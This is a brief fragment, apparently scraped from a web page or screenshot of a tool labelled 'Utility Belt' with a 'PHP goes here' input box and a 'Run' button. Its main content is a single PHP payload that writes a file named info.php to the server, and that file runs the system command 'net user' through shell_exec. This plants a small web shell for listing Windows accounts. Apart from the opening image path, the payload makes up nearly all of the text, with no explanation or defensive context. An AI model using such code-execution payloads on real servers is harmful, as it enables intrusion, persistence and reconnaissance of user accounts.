 Utility Belt
PHP goes here
fwrite(fopen('info.php','w'),'<?php $a = "net user"; echo shell_exec($a);?>');
Run